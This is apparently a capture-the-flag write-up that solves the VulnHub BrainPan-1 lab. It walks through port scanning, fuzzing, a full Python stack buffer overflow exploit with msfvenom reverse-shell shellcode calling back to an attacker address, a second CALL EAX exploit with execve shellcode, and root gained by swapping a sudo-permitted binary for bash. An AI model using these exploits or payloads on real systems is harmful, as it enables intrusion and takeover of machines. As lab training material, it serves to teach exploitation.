In this tutorial, we will learn how to solve BrainPan-1 box in vulnhub. I chose this box because this box has stack buffer overflow exploitation. First of all, we will start with finding machine ip on the network
Finding Machine In The Network

We scanned the machines these are on a network with this command: nmap -sn 192.168.128.1/24 | grep 'report'192.168.128.253
Scanning the Ports of Machine

Ok we found 2 open ports. 9999and 10000. Now I will try to connect 9999 port with netcat.

After connecting to 9999 port we are seeing this. There is authentication on 9999 port. I thought this may be Buffer Overflow. So now I will try to send 1000 chars as a password. And will wait for disconnect from the machine. If it crashes this means there is stack buffer overflow vulnerability in here.

After sending 1000 chars we did not get ACCESS DENIED error and we have been disconnected. So we found buffer overflow vulnerability. Now we should find the crash offset. I developed a basic python script for finding the approx value of crash offset of the app.
FUZZING THE BINARY
Here is the codes of my script:
!#/usr/bin/python
import socket

crash = 1
while True:
	client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
	client.connect(('192.168.128.253',9999))
	print "Tried Offset {0}".format(crash)
	pattern = client.recv(1024)
	client.send("A"*crash)
	pattern = client.recv(1024)
	if not 'ACCESS' in pattern:
		print "OFFSET FOUND {0}".format(crash)
	else:
		crash+=1

Ok, we saw that somethings happened after 519 bytes. But we cant to anything just know this. So now I will fuzz 10000 port. We have to find a binary file to find the offset and the addresses.

Ok. Now we reached 10000 port. After some reviewing, I could not find any credential. So I thought we have to find a directory. For find directory, I will use dirb.

Yes. We found /bin directory. Now we will look there.

Okay, we got the binary that we need. Now we will fuzz it and find the crash offset. Then try addresses ( RET Addresses of target OS, and JMP instructors, etc.. )

I created a pattern that’s 700 length chars. then I ran binary on my Windows machine. Now I will send this pattern to my windows. And take EIP address for find crash offset.

Ok now we found EIP after crash. We will use pattern_search tool to find crash offset

Finally we found crash offset. Now we will try to find JMP ESP in the binary. And then get a shell.

Now this was verrrry easy. We will directly do basic stack buffer overflow exploitation.
CREATING SHELLCODE and GETTING SHEL
I’ve created a shellcode using this command:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.128.212 LPORT=4444 -b '\x00' -f python [-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload  [-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 95 (iteration=0) x86/shikata_ga_nai chosen with final size 95 Payload size: 95 bytes Final size of python file: 470 bytes buf = ""
buf += "\xd9\xce\xbf\xe2\x35\x54\xbf\xd9\x74\x24\xf4\x58\x29"
buf += "\xc9\xb1\x12\x31\x78\x17\x83\xc0\x04\x03\x9a\x26\xb6"
buf += "\x4a\x6b\x92\xc1\x56\xd8\x67\x7d\xf3\xdc\xee\x60\xb3"
buf += "\x86\x3d\xe2\x27\x1f\x0e\xdc\x8a\x1f\x27\x5a\xec\x77"
buf += "\x78\x34\x8e\x53\x10\x47\x8f\x4a\xbd\xce\x6e\xdc\x5b"
buf += "\x81\x21\x4f\x17\x22\x4b\x8e\x9a\xa5\x19\x38\x4b\x89"
buf += "\xee\xd0\xfb\xfa\x3f\x42\x95\x8d\xa3\xd0\x36\x07\xc2"
buf += "\x64\xb3\xda\x85"
EXPLOITATION
Now developing the python exploit for getting a shell. The logic of the exploit is : 524 Bytes JUNK + JMP ESP + 10 bytes NOPS + SHELLCODE
Here is the Exploit:
#!/usr/bin/python
import socket

client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect(('192.168.128.253',9999))

buf =  "A" * 524
buf += "\xf3\x12\x17\x31"
buf += "\X90" * 10
buf += "\xd9\xce\xbf\xe2\x35\x54\xbf\xd9\x74\x24\xf4\x58\x29"
buf += "\xc9\xb1\x12\x31\x78\x17\x83\xc0\x04\x03\x9a\x26\xb6"
buf += "\x4a\x6b\x92\xc1\x56\xd8\x67\x7d\xf3\xdc\xee\x60\xb3"
buf += "\x86\x3d\xe2\x27\x1f\x0e\xdc\x8a\x1f\x27\x5a\xec\x77"
buf += "\x78\x34\x8e\x53\x10\x47\x8f\x4a\xbd\xce\x6e\xdc\x5b"
buf += "\x81\x21\x4f\x17\x22\x4b\x8e\x9a\xa5\x19\x38\x4b\x89"
buf += "\xee\xd0\xfb\xfa\x3f\x42\x95\x8d\xa3\xd0\x36\x07\xc2"
buf += "\x64\xb3\xda\x85"

client.send(buf)
client.close()

Finally, we got a user shell. looking to bash_history and permitted files. After some recon, I found a binary for another user. that user is anansi.

After fuzzing the binary. We can notice its stack buffer overflow vulnerability too. Note: You should do fuzzing on 32 bit Arch.

I’ve created 200 chars pattern. Then ran the app with that pattern. Yess we saw that it crashed

pattern_offset.rb -q 39644138
[*] Exact match at offset 116

Okay, we found the crash offset value. So we can overwrite the EIP after 116 bytes. then I’ve tried to find the JMP ESP instructions. But it was not that easy so I couldn’t find it 🙂 Then I fuzzed the app with gdb and looked into registers. Finally, there was a weird thing at registers. I noticed EAX value was the same as offset starting address as in the photo that in the bottom. So this means if we can find CALL EAX we can jump to our shellcode.
objdump -d validate | grep -i call | grep -i eax
 8048468:	ff 14 85 14 9f 04 08 	call   *0x8049f14(,%eax,4)
 80484af:	ff d0                	call   *%eax
 804862b:	ff d0                	call   *%eax
Yayy, we found CALL EAX addresses. Now we can exploit it very easily. Our payload should like this:
MAX[116]BYTES SHELLCODE + CALL EAX ADDRESS
EXPLOITATION ~ 2
I could create shellcode with msfvenom. But for do this easily I used http://shell-storm.org/shellcode/files/shellcode-811.php. Thats 28 bytes shellcode. So our payload should look like this:
28 BYTES SHELLCODE + (116-28)*JUNK + CALL EAX
validate `python -c 'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80" + ("\x41" * 88) + "\xaf\x84\x04\x08"'`
validate `python -c 'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80" + ("\x41" * 88) + "\xaf\x84\x04\x08"'`
<0\x40\xcd\x80" + ("\x41" * 88) + "\xaf\x84\x04\x08"'`
$ id
id
uid=1002(puck) gid=1002(puck) euid=1001(anansi) groups=1001(anansi),1002(puck)
$
Yayyy, finally we were anansi user. Now final part yes its PRIVILEGE ESCALATION.
PRIVILEGE ESCALATION
$ sudo -l
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
$
After playing with with sudo -l we can find which programs we can run as root. So we can run /home/anansi/bin/anansi_util as root. I copied over /bin/bash to replace anansi_util, and was able to sudo it as root, giving me my root shell.
$ mv anansi_util anansi_util.bak
mv anansi_util anansi_util.bak
$ cp /bin/bash anansi_util
cp /bin/bash anansi_util
$ sudo ./anansi_util
sudo ./anansi_util
root@brainpan:/home/anansi/bin# YESSS GOT ROOT
root@brainpan:~# cat b.txt
cat b.txt
_|                            _|
_|_|_|    _|  _|_|    _|_|_|      _|_|_|    _|_|_|      _|_|_|  _|_|_|
_|    _|  _|_|      _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|    _|  _|        _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|_|_|    _|          _|_|_|  _|  _|    _|  _|_|_|      _|_|_|  _|    _|
                                            _|
                                            _|


                                              http://www.techorganic.com


root@brainpan:~#
THANKS FOR READING 🙂 I HOPE THIS WRITEUP TAUGHT NEW THINGS TO YOU 🙂
Leave a Reply